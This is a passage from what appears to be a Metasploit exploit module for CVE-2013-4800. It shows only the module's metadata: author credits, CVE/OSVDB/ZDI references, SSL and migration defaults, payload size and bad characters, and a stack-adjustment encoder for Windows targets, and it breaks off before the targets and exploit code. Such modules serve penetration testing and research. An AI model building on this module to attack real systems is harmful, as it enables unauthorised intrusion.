 [
'Unknown', # Original discovery # From Tenable Network Security
'juan vazquez' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2013-4800'],
['OSVDB', '95644'],
['ZDI', '13-169']
],
'Privileged' => false,
'DefaultOptions' =>
{
'SSL' => true,
'PrependMigrate' => true
},
'Payload' =>
{
'Space' => 4096,
'DisableNops' => true,
'BadChars' => "\x00",
'PrependEncoder' => "\x81\xc4\x54\xf2\xff\xff" # Stack adjustment # add esp, -3500
},
'Platform' => 'win',
'DefaultTarget' => 0,
'Targets' =>